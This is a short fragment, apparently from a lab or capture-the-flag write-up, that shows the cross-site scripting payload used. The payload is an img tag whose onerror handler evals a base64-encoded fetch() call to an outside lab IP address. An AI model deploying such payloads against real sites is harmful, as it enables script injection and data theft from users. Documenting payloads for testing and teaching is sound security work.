 This is the payload used: test<test><img SRC="x" onerror=eval.call${"eval\x28atobZmV0Y2goImh0dHA6Ly8xMC4xMC4xNC41LyIp\x29"}>